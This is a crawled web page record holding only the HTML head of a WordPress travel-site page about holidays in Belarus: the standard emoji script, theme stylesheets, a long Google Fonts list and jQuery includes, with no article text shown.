

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://minsksutki.by/info/otdyx-v-belorussii-chem-on-xorosh.html
body_size: 19155
content:
<!-- =========================
     Page Breadcrumb   
============================== -->
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>Отдых в Белоруссии. Чем он хорош? | Сайт о отдыхе и путешествии в Беларуси</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Сайт о отдыхе и путешествии в Беларуси &raquo; Лента" href="https://minsksutki.by/feed" />
<link rel="alternate" type="application/rss+xml" title="Сайт о отдыхе и путешествии в Беларуси &raquo; Лента комментариев" href="https://minsksutki.by/comments/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/minsksutki.by\/wp-includes\/js\/wp-emoji-release.min.js?ver=745cca2600b93ab836ad3a0ae72d7221"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://minsksutki.by/wp-includes/css/dist/block-library/style.min.css?ver=745cca2600b93ab836ad3a0ae72d7221' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://minsksutki.by/wp-includes/css/classic-themes.min.css?ver=745cca2600b93ab836ad3a0ae72d7221' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cptch_stylesheet-css' href='https://minsksutki.by/wp-content/plugins/captcha/css/style.css?ver=745cca2600b93ab836ad3a0ae72d7221' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://minsksutki.by/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-fonts-css' href='//fonts.googleapis.com/css?family=Rubik%3A400%2C500%2C700%7CJosefin+Sans%3A400%2C500%2C700%26display%3Dswap&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-google-fonts-css' href='//fonts.googleapis.com/css?family=ABeeZee%7CAbel%7CAbril+Fatface%7CAclonica%7CAcme%7CActor%7CAdamina%7CAdvent+Pro%7CAguafina+Script%7CAkronim%7CAladin%7CAldrich%7CAlef%7CAlegreya%7CAlegreya+SC%7CAlegreya+Sans%7CAlegreya+Sans+SC%7CAlex+Brush%7CAlfa+Slab+One%7CAlice%7CAlike%7CAlike+Angular%7CAllan%7CAllerta%7CAllerta+Stencil%7CAllura%7CAlmendra%7CAlmendra+Display%7CAlmendra+SC%7CAmarante%7CAmaranth%7CAmatic+SC%7CAmatica+SC%7CAmethysta%7CAmiko%7CAmiri%7CAmita%7CAnaheim%7CAndada%7CAndika%7CAngkor%7CAnnie+Use+Your+Telescope%7CAnonymous+Pro%7CAntic%7CAntic+Didone%7CAntic+Slab%7CAnton%7CArapey%7CArbutus%7CArbutus+Slab%7CArchitects+Daughter%7CArchivo+Black%7CArchivo+Narrow%7CAref+Ruqaa%7CArima+Madurai%7CArimo%7CArizonia%7CArmata%7CArtifika%7CArvo%7CArya%7CAsap%7CAsar%7CAsset%7CAssistant%7CAstloch%7CAsul%7CAthiti%7CAtma%7CAtomic+Age%7CAubrey%7CAudiowide%7CAutour+One%7CAverage%7CAverage+Sans%7CAveria+Gruesa+Libre%7CAveria+Libre%7CAveria+Sans+Libre%7CAveria+Serif+Libre%7CBad+Script%7CBaloo%7CBaloo+Bhai%7CBaloo+Da%7CBaloo+Thambi%7CBalthazar%7CBangers%7CBasic%7CBattambang%7CBaumans%7CBayon%7CBelgrano%7CBelleza%7CBenchNine%7CBentham%7CBerkshire+Swash%7CBevan%7CBigelow+Rules%7CBigshot+One%7CBilbo%7CBilbo+Swash+Caps%7CBioRhyme%7CBioRhyme+Expanded%7CBiryani%7CBitter%7CBlack+Ops+One%7CBokor%7CBonbon%7CBoogaloo%7CBowlby+One%7CBowlby+One+SC%7CBrawler%7CBree+Serif%7CBubblegum+Sans%7CBubbler+One%7CBuda%7CBuenard%7CBungee%7CBungee+Hairline%7CBungee+Inline%7CBungee+Outline%7CBungee+Shade%7CButcherman%7CButterfly+Kids%7CCabin%7CCabin+Condensed%7CCabin+Sketch%7CCaesar+Dressing%7CCagliostro%7CCairo%7CCalligraffitti%7CCambay%7CCambo%7CCandal%7CCantarell%7CCantata+One%7CCantora+One%7CCapriola%7CCardo%7CCarme%7CCarrois+Gothic%7CCarrois+Gothic+SC%7CCarter+One%7CCatamaran%7CCaudex%7CCaveat%7CCaveat+Brush%7CCedarville+Cursive%7CCeviche+One%7CChanga%7CChanga+One%7CChango%7CChathura%7CChau+Philomene+One%7CChela+One%7CChelsea+Market%7CChenla%7CCherry+Cream+Soda%7CCherry+Swash%7CChewy%7CChicle%7CChivo%7CChonburi%7CCinzel%7CCinzel+Decorative%7CClicker+Script%7CCoda%7CCoda+Caption%7CCodystar%7CCoiny%7CCombo%7CComfortaa%7CComing+Soon%7CConcert+One%7CCondiment%7CContent%7CContrail+One%7CConvergence%7CCookie%7CCopse%7CCorben%7CCormorant%7CCormorant+Garamond%7CCormorant+Infant%7CCormorant+SC%7CCormorant+Unicase%7CCormorant+Upright%7CCourgette%7CCousine%7CCoustard%7CCovered+By+Your+Grace%7CCrafty+Girls%7CCreepster%7CCrete+Round%7CCrimson+Text%7CCroissant+One%7CCrushed%7CCuprum%7CCutive%7CCutive+Mono%7CDamion%7CDancing+Script%7CDangrek%7CDavid+Libre%7CDawning+of+a+New+Day%7CDays+One%7CDekko%7CDelius%7CDelius+Swash+Caps%7CDelius+Unicase%7CDella+Respira%7CDenk+One%7CDevonshire%7CDhurjati%7CDidact+Gothic%7CDiplomata%7CDiplomata+SC%7CDomine%7CDonegal+One%7CDoppio+One%7CDorsa%7CDosis%7CDr+Sugiyama%7CDroid+Sans%7CDroid+Sans+Mono%7CDroid+Serif%7CDuru+Sans%7CDynalight%7CEB+Garamond%7CEagle+Lake%7CEater%7CEconomica%7CEczar%7CEk+Mukta%7CEl+Messiri%7CElectrolize%7CElsie%7CElsie+Swash+Caps%7CEmblema+One%7CEmilys+Candy%7CEngagement%7CEnglebert%7CEnriqueta%7CErica+One%7CEsteban%7CEuphoria+Script%7CEwert%7CExo%7CExo+2%7CExpletus+Sans%7CFanwood+Text%7CFarsan%7CFascinate%7CFascinate+Inline%7CFaster+One%7CFasthand%7CFauna+One%7CFederant%7CFedero%7CFelipa%7CFenix%7CFinger+Paint%7CFira+Mono%7CFira+Sans%7CFjalla+One%7CFjord+One%7CFlamenco%7CFlavors%7CFondamento%7CFontdiner+Swanky%7CForum%7CFrancois+One%7CFrank+Ruhl+Libre%7CFreckle+Face%7CFredericka+the+Great%7CFredoka+One%7CFreehand%7CFresca%7CFrijole%7CFruktur%7CFugaz+One%7CGFS+Didot%7CGFS+Neohellenic%7CGabriela%7CGafata%7CGalada%7CGaldeano%7CGalindo%7CGentium+Basic%7CGentium+Book+Basic%7CGeo%7CGeostar%7CGeostar+Fill%7CGermania+One%7CGidugu%7CGilda+Display%7CGive+You+Glory%7CGlass+Antiqua%7CGlegoo%7CGloria+Hallelujah%7CGoblin+One%7CGochi+Hand%7CGorditas%7CGoudy+Bookletter+1911%7CGraduate%7CGrand+Hotel%7CGravitas+One%7CGreat+Vibes%7CGriffy%7CGruppo%7CGudea%7CGurajada%7CHabibi%7CHalant%7CHammersmith+One%7CHanalei%7CHanalei+Fill%7CHandlee%7CHanuman%7CHappy+Monkey%7CHarmattan%7CHeadland+One%7CHeebo%7CHenny+Penny%7CHerr+Von+Muellerhoff%7CHind%7CHind+Guntur%7CHind+Madurai%7CHind+Siliguri%7CHind+Vadodara%7CHoltwood+One+SC%7CHomemade+Apple%7CHomenaje%7CIM+Fell+DW+Pica%7CIM+Fell+DW+Pica+SC%7CIM+Fell+Double+Pica%7CIM+Fell+Double+Pica+SC%7CIM+Fell+English%7CIM+Fell+English+SC%7CIM+Fell+French+Canon%7CIM+Fell+French+Canon+SC%7CIM+Fell+Great+Primer%7CIM+Fell+Great+Primer+SC%7CIceberg%7CIceland%7CImprima%7CInconsolata%7CInder%7CIndie+Flower%7CInika%7CInknut+Antiqua%7CIrish+Grover%7CIstok+Web%7CItaliana%7CItalianno%7CItim%7CJacques+Francois%7CJacques+Francois+Shadow%7CJaldi%7CJim+Nightshade%7CJockey+One%7CJolly+Lodger%7CJomhuria%7CJosefin+Sans%7CJosefin+Slab%7CJoti+One%7CJudson%7CJulee%7CJulius+Sans+One%7CJunge%7CJura%7CJust+Another+Hand%7CJust+Me+Again+Down+Here%7CKadwa%7CKalam%7CKameron%7CKanit%7CKantumruy%7CKarla%7CKarma%7CKatibeh%7CKaushan+Script%7CKavivanar%7CKavoon%7CKdam+Thmor%7CKeania+One%7CKelly+Slab%7CKenia%7CKhand%7CKhmer%7CKhula%7CKite+One%7CKnewave%7CKotta+One%7CKoulen%7CKranky%7CKreon%7CKristi%7CKrona+One%7CKumar+One%7CKumar+One+Outline%7CKurale%7CLa+Belle+Aurore%7CLaila%7CLakki+Reddy%7CLalezar%7CLancelot%7CLateef%7CLato%7CLeague+Script%7CLeckerli+One%7CLedger%7CLekton%7CLemon%7CLemonada%7CLibre+Baskerville%7CLibre+Franklin%7CLife+Savers%7CLilita+One%7CLily+Script+One%7CLimelight%7CLinden+Hill%7CLobster%7CLobster+Two%7CLondrina+Outline%7CLondrina+Shadow%7CLondrina+Sketch%7CLondrina+Solid%7CLora%7CLove+Ya+Like+A+Sister%7CLoved+by+the+King%7CLovers+Quarrel%7CLuckiest+Guy%7CLusitana%7CLustria%7CMacondo%7CMacondo+Swash+Caps%7CMada%7CMagra%7CMaiden+Orange%7CMaitree%7CMako%7CMallanna%7CMandali%7CMarcellus%7CMarcellus+SC%7CMarck+Script%7CMargarine%7CMarko+One%7CMarmelad%7CMartel%7CMartel+Sans%7CMarvel%7CMate%7CMate+SC%7CMaven+Pro%7CMcLaren%7CMeddon%7CMedievalSharp%7CMedula+One%7CMeera+Inimai%7CMegrim%7CMeie+Script%7CMerienda%7CMerienda+One%7CMerriweather%7CMerriweather+Sans%7CMetal%7CMetal+Mania%7CMetamorphous%7CMetrophobic%7CMichroma%7CMilonga%7CMiltonian%7CMiltonian+Tattoo%7CMiniver%7CMiriam+Libre%7CMirza%7CMiss+Fajardose%7CMitr%7CModak%7CModern+Antiqua%7CMogra%7CMolengo%7CMolle%7CMonda%7CMonofett%7CMonoton%7CMonsieur+La+Doulaise%7CMontaga%7CMontez%7CMontserrat%7CMontserrat+Alternates%7CMontserrat+Subrayada%7CMoul%7CMoulpali%7CMountains+of+Christmas%7CMouse+Memoirs%7CMr+Bedfort%7CMr+Dafoe%7CMr+De+Haviland%7CMrs+Saint+Delafield%7CMrs+Sheppards%7CMukta+Vaani%7CMuli%7CMystery+Quest%7CNTR%7CNeucha%7CNeuton%7CNew+Rocker%7CNews+Cycle%7CNiconne%7CNixie+One%7CNobile%7CNokora%7CNorican%7CNosifer%7CNothing+You+Could+Do%7CNoticia+Text%7CNoto+Sans%7CNoto+Serif%7CNova+Cut%7CNova+Flat%7CNova+Mono%7CNova+Oval%7CNova+Round%7CNova+Script%7CNova+Slim%7CNova+Square%7CNumans%7CNunito%7COdor+Mean+Chey%7COffside%7COld+Standard+TT%7COldenburg%7COleo+Script%7COleo+Script+Swash+Caps%7COpen+Sans%7COpen+Sans+Condensed%7COranienbaum%7COrbitron%7COregano%7COrienta%7COriginal+Surfer%7COswald%7COver+the+Rainbow%7COverlock%7COverlock+SC%7COvo%7COxygen%7COxygen+Mono%7CPT+Mono%7CPT+Sans%7CPT+Sans+Caption%7CPT+Sans+Narrow%7CPT+Serif%7CPT+Serif+Caption%7CPacifico%7CPalanquin%7CPalanquin+Dark%7CPaprika%7CParisienne%7CPassero+One%7CPassion+One%7CPathway+Gothic+One%7CPatrick+Hand%7CPatrick+Hand+SC%7CPattaya%7CPatua+One%7CPavanam%7CPaytone+One%7CPeddana%7CPeralta%7CPermanent+Marker%7CPetit+Formal+Script%7CPetrona%7CPhilosopher%7CPiedra%7CPinyon+Script%7CPirata+One%7CPlaster%7CPlay%7CPlayball%7CPlayfair+Display%7CPlayfair+Display+SC%7CPodkova%7CPoiret+One%7CPoller+One%7CPoly%7CPompiere%7CPontano+Sans%7CPoppins%7CPort+Lligat+Sans%7CPort+Lligat+Slab%7CPragati+Narrow%7CPrata%7CPreahvihear%7CPress+Start+2P%7CPridi%7CPrincess+Sofia%7CProciono%7CPrompt%7CProsto+One%7CProza+Libre%7CPuritan%7CPurple+Purse%7CQuando%7CQuantico%7CQuattrocento%7CQuattrocento+Sans%7CQuestrial%7CQuicksand%7CQuintessential%7CQwigley%7CRacing+Sans+One%7CRadley%7CRajdhani%7CRakkas%7CRaleway%7CRaleway+Dots%7CRamabhadra%7CRamaraja%7CRambla%7CRammetto+One%7CRanchers%7CRancho%7CRanga%7CRasa%7CRationale%7CRavi+Prakash%7CRedressed%7CReem+Kufi%7CReenie+Beanie%7CRevalia%7CRhodium+Libre%7CRibeye%7CRibeye+Marrow%7CRighteous%7CRisque%7CRoboto%7CRoboto+Condensed%7CRoboto+Mono%7CRoboto+Slab%7CRochester%7CRock+Salt%7CRokkitt%7CRomanesco%7CRopa+Sans%7CRosario%7CRosarivo%7CRouge+Script%7CRozha+One%7CRubik%7CRubik+Mono+One%7CRubik+One%7CRuda%7CRufina%7CRuge+Boogie%7CRuluko%7CRum+Raisin%7CRuslan+Display%7CRusso+One%7CRuthie%7CRye%7CSacramento%7CSahitya%7CSail%7CSalsa%7CSanchez%7CSancreek%7CSansita+One%7CSarala%7CSarina%7CSarpanch%7CSatisfy%7CScada%7CScheherazade%7CSchoolbell%7CScope+One%7CSeaweed+Script%7CSecular+One%7CSevillana%7CSeymour+One%7CShadows+Into+Light%7CShadows+Into+Light+Two%7CShanti%7CShare%7CShare+Tech%7CShare+Tech+Mono%7CShojumaru%7CShort+Stack%7CShrikhand%7CSiemreap%7CSigmar+One%7CSignika%7CSignika+Negative%7CSimonetta%7CSintony%7CSirin+Stencil%7CSix+Caps%7CSkranji%7CSlabo+13px%7CSlabo+27px%7CSlackey%7CSmokum%7CSmythe%7CSniglet%7CSnippet%7CSnowburst+One%7CSofadi+One%7CSofia%7CSonsie+One%7CSorts+Mill+Goudy%7CSource+Code+Pro%7CSource+Sans+Pro%7CSource+Serif+Pro%7CSpace+Mono%7CSpecial+Elite%7CSpicy+Rice%7CSpinnaker%7CSpirax%7CSquada+One%7CSree+Krushnadevaraya%7CSriracha%7CStalemate%7CStalinist+One%7CStardos+Stencil%7CStint+Ultra+Condensed%7CStint+Ultra+Expanded%7CStoke%7CStrait%7CSue+Ellen+Francisco%7CSuez+One%7CSumana%7CSunshiney%7CSupermercado+One%7CSura%7CSuranna%7CSuravaram%7CSuwannaphum%7CSwanky+and+Moo+Moo%7CSyncopate%7CTangerine%7CTaprom%7CTauri%7CTaviraj%7CTeko%7CTelex%7CTenali+Ramakrishna%7CTenor+Sans%7CText+Me+One%7CThe+Girl+Next+Door%7CTienne%7CTillana%7CTimmana%7CTinos%7CTitan+One%7CTitillium+Web%7CTrade+Winds%7CTrirong%7CTrocchi%7CTrochut%7CTrykker%7CTulpen+One%7CUbuntu%7CUbuntu+Condensed%7CUbuntu+Mono%7CUltra%7CUncial+Antiqua%7CUnderdog%7CUnica+One%7CUnifrakturCook%7CUnifrakturMaguntia%7CUnkempt%7CUnlock%7CUnna%7CVT323%7CVampiro+One%7CVarela%7CVarela+Round%7CVast+Shadow%7CVesper+Libre%7CVibur%7CVidaloka%7CViga%7CVoces%7CVolkhov%7CVollkorn%7CVoltaire%7CWaiting+for+the+Sunrise%7CWallpoet%7CWalter+Turncoat%7CWarnes%7CWellfleet%7CWendy+One%7CWire+One%7CWork+Sans%7CYanone+Kaffeesatz%7CYantramanav%7CYatra+One%7CYellowtail%7CYeseva+One%7CYesteryear%7CYrsa%7CZeyada&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://minsksutki.by/wp-content/themes/blogus/css/bootstrap.css?ver=745cca2600b93ab836ad3a0ae72d7221' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-style-css' href='https://minsksutki.by/wp-content/themes/blogus/style.css?ver=745cca2600b93ab836ad3a0ae72d7221' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-default-css' href='https://minsksutki.by/wp-content/themes/blogus/css/colors/default.css?ver=745cca2600b93ab836ad3a0ae72d7221' type='text/css' media='all' />
<link rel='stylesheet' id='all-css-css' href='https://minsksutki.by/wp-content/themes/blogus/css/all.css?ver=745cca2600b93ab836ad3a0ae72d7221' type='text/css' media='all' />
<link rel='stylesheet' id='dark-css' href='https://minsksutki.by/wp-content/themes/blogus/css/colors/dark.css?ver=745cca2600b93ab836ad3a0ae72d7221' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-bundle-css-css' href='https://minsksutki.by/wp-content/themes/blogus/css/swiper-bundle.css?ver=745cca2600b93ab836ad3a0ae72d7221' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://minsksutki.by/wp-content/themes/blogus/css/jquery.smartmenus.bootstrap.css?ver=745cca2600b93ab836ad3a0ae72d7221' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://minsksutki.by/wp-content/themes/blogus/css/animate.css?ver=745cca2600b93ab836ad3a0ae72d7221' type='text/css' media='all' />
<script type='text/javascript' src='https://minsksutki.by/wp-includes/js/jquery/jquery.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://minsksutki.by/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
